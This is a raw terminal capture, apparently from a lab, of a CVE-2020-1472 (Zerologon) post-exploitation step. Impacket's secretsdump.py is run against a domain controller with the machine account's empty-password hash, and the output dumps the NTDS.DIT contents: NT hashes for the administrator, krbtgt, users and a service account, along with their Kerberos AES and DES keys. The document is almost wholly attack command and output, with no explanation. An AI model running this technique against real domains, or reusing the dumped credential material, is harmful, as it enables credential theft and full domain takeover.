 /opt/CVE-2020-1472 on master ✔ # secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 's4vicorp/DC-Company$@192.168.101.130'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fc75df581b5bb97b4f921b7272bd1415:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mvazquez:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
vgarcia:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SVC_SQLService:1105:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
DC-COMPANY$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:4d3f8a86b689f6d1b8546fc7e8756e36e0e968fe220d83d83ba47ba8ec45478c
krbtgt:aes128-cts-hmac-sha1-96:d7ba1567a1ce13be655eea5a45a3edad
krbtgt:des-cbc-md5:a4a20e1607a8a445
mvazquez:aes256-cts-hmac-sha1-96:aec2a4bc782aad1c095ff13260d982c0876a8a1eca8afeb03759365e251501a5
mvazquez:aes128-cts-hmac-sha1-96:de85b041a2ba41e19d275ecd2776afe0
mvazquez:des-cbc-md5:2fd9d6dcece9ce02
vgarcia:aes256-cts-hmac-sha1-96:f8ed7d8489d272bd5b662aaa5b9439f14498d6643c2324ad2632e88aaf946c52
vgarcia:aes128-cts-hmac-sha1-96:565dbf3c5906316fe68265429fb5d0c5
vgarcia:des-cbc-md5:4004584c75f773cb
SVC_SQLService:aes256-cts-hmac-sha1-96:936f84cfbf9cf980080363a934866696f8f88c28e0bede4361b44428dcfdafa8
SVC_SQLService:aes128-cts-hmac-sha1-96:61f6961be60ec115f14a185ecf3acf8a
SVC_SQLService:des-cbc-md5:b64a074f9ba20d1c
DC-COMPANY$:aes256-cts-hmac-sha1-96:5014548319d013b03f055ba3a9bfff34d48294d6bb9384fd429f4ddeb63cd41d
DC-COMPANY$:aes128-cts-hmac-sha1-96:9fd9a379657e76c068a070d31610d523
DC-COMPANY$:des-cbc-md5:fd940eb66745ba25
[*] Cleaning up...